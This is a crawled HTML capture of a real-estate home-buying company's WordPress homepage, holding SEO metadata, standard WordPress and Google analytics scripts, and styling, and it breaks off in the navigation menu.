

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myquickandeasy.com/
body_size: 22762
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Home - Quick and Easy Home Solution</title>

		<!-- All in One SEO 4.5.3.1 - aioseo.com -->
		<meta name="description" content="Thank you for visiting Quick and Easy Home Solution, LLC. Services We Provide Superior Real Estate Services Do you want a fast sale? Are you tired of tenants? Are you behind in your payments? Are you making double payments? Are you facing foreclosure? Have you Lost your Job? Are you facing divorce, liens, or being" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://myquickandeasy.com/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.3.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Quick and Easy Home Solution - Your quick and easy home solution company" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - Quick and Easy Home Solution" />
		<meta property="og:description" content="Thank you for visiting Quick and Easy Home Solution, LLC. Services We Provide Superior Real Estate Services Do you want a fast sale? Are you tired of tenants? Are you behind in your payments? Are you making double payments? Are you facing foreclosure? Have you Lost your Job? Are you facing divorce, liens, or being" />
		<meta property="og:url" content="https://myquickandeasy.com/" />
		<meta property="og:image" content="https://myquickandeasy.com/wp-content/uploads/2022/05/cropped-housebar-1-2.gif" />
		<meta property="og:image:secure_url" content="https://myquickandeasy.com/wp-content/uploads/2022/05/cropped-housebar-1-2.gif" />
		<meta property="article:published_time" content="2022-05-19T21:05:26+00:00" />
		<meta property="article:modified_time" content="2023-05-11T11:49:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - Quick and Easy Home Solution" />
		<meta name="twitter:description" content="Thank you for visiting Quick and Easy Home Solution, LLC. Services We Provide Superior Real Estate Services Do you want a fast sale? Are you tired of tenants? Are you behind in your payments? Are you making double payments? Are you facing foreclosure? Have you Lost your Job? Are you facing divorce, liens, or being" />
		<meta name="twitter:image" content="https://myquickandeasy.com/wp-content/uploads/2022/05/cropped-housebar-1-2.gif" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/myquickandeasy.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/myquickandeasy.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/myquickandeasy.com\/#organization","name":"Your quick and easy home solution","url":"https:\/\/myquickandeasy.com\/","logo":{"@type":"ImageObject","url":"https:\/\/myquickandeasy.com\/wp-content\/uploads\/2022\/05\/cropped-housebar-1-2.gif","@id":"https:\/\/myquickandeasy.com\/#organizationLogo","width":714,"height":123},"image":{"@id":"https:\/\/myquickandeasy.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/myquickandeasy.com\/#webpage","url":"https:\/\/myquickandeasy.com\/","name":"Home - Quick and Easy Home Solution","description":"Thank you for visiting Quick and Easy Home Solution, LLC. Services We Provide Superior Real Estate Services Do you want a fast sale? Are you tired of tenants? Are you behind in your payments? Are you making double payments? Are you facing foreclosure? Have you Lost your Job? Are you facing divorce, liens, or being","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/myquickandeasy.com\/#website"},"breadcrumb":{"@id":"https:\/\/myquickandeasy.com\/#breadcrumblist"},"datePublished":"2022-05-19T21:05:26+00:00","dateModified":"2023-05-11T11:49:50+00:00"},{"@type":"WebSite","@id":"https:\/\/myquickandeasy.com\/#website","url":"https:\/\/myquickandeasy.com\/","name":"Quick and Easy Home Solution","description":"Your quick and easy home solution company","inLanguage":"en-US","publisher":{"@id":"https:\/\/myquickandeasy.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/myquickandeasy.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Quick and Easy Home Solution &raquo; Feed" href="https://myquickandeasy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quick and Easy Home Solution &raquo; Comments Feed" href="https://myquickandeasy.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/myquickandeasy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://myquickandeasy.com/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://myquickandeasy.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://myquickandeasy.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://myquickandeasy.com/wp-content/uploads/elementor/css/post-111.css?ver=1743673076' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://myquickandeasy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://myquickandeasy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://myquickandeasy.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://myquickandeasy.com/wp-content/uploads/elementor/css/global.css?ver=1743673080' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://myquickandeasy.com/wp-content/uploads/elementor/css/post-157.css?ver=1743673080' media='all' />
<link rel='stylesheet' id='elementor-post-163-css' href='https://myquickandeasy.com/wp-content/uploads/elementor/css/post-163.css?ver=1743673080' media='all' />
<link rel='stylesheet' id='elementor-post-175-css' href='https://myquickandeasy.com/wp-content/uploads/elementor/css/post-175.css?ver=1743673080' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CKarla%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://myquickandeasy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://myquickandeasy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://myquickandeasy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://myquickandeasy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T5MQWMT" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["myquickandeasy.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MQWMT");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://myquickandeasy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://myquickandeasy.com/wp-json/wp/v2/pages/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://myquickandeasy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://myquickandeasy.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://myquickandeasy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyquickandeasy.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://myquickandeasy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmyquickandeasy.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.134.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://myquickandeasy.com/wp-content/uploads/2022/05/cropped-housebar-1-1-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://myquickandeasy.com/wp-content/uploads/2022/05/cropped-housebar-1-1-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myquickandeasy.com/wp-content/uploads/2022/05/cropped-housebar-1-1-180x180.gif" />
<meta name="msapplication-TileImage" content="https://myquickandeasy.com/wp-content/uploads/2022/05/cropped-housebar-1-1-270x270.gif" />
		<style id="wp-custom-css">
			.elementor-button:hover {
	background-color: #0840AB !important;
	color: #fff !important;
}

.site-header {
	display: none;
}		</style>
		</head>
<body class="home page-template page-template-elementor_header_footer page page-id-157 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-111 elementor-page elementor-page-157">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="163" class="elementor elementor-163 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-728374d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="728374d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b1bdf2" data-id="5b1bdf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72bbfae elementor-widget elementor-widget-text-editor" data-id="72bbfae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>We Buy Houses and multi-family *Any Area *Any Price Range * Any Situation *Any Condition</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="157" class="elementor elementor-157">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-35a85cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35a85cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62871f87" data-id="62871f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-357fb975 elementor-widget elementor-widget-heading" data-id="357fb975" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Thank you for visiting <br>Quick and Easy Home Solution, LLC.</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-0d549c9 elementor-nav-menu__align-center elementor-absolute elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0d549c9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://myquickandeasy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-0d549c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-157 current_page_item menu-item-246"><a href="https://myquickandeasy.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://myquickandeasy.com/about-us/" class="elementor-item">About Us</a></li>
